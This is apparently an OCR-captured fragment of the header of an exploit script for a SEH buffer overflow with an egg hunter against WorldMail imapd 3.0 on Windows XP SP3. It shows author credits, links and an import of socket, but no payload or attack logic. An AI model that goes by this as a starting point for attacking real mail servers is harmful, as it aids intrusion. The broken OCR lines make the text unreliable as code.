
#                                                                              
#
# AUTHOR                                                                       
#
# TheXero - 
http://www.nullsecurity.net/                                       
#
#                                                                              
#
############################################
import
import
 socket

## Exploit Title: WorldMail imapd 3.0 
SEH overflow (egg hunter)
## Tested on: XP SP3 en-us
## Author: TheXero
## Website: www.thexero.co.uk
## http://www.nullsecurity.net